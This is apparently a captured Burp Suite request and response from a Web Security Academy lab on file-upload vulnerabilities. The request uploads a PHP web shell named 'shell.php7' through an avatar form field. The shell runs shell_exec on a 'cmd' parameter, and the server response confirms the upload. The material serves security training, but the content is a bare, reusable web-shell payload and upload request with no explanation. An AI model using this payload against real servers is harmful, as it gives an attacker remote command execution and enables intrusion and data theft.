 Request
Pretty Raw Hex
\n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad300b704ce900d81a32535001d005c.web-security-academy.net/my-account?id=w
iener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundary5xAQP72E77QsMOCI
24 Content-Disposition: form-data; name="avatar"; filename="shell.php7"
25 Content-Type: application/x-php
26
27 <?php
28 $output = shell_exec($_GET["cmd"]);
29 echo "<pre>$output</pre>";
30 ?>
31
32 ------WebKitFormBoundary5xAQP72E77QsMOCI
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 17 Oct 2025 22:07:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell.php7 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>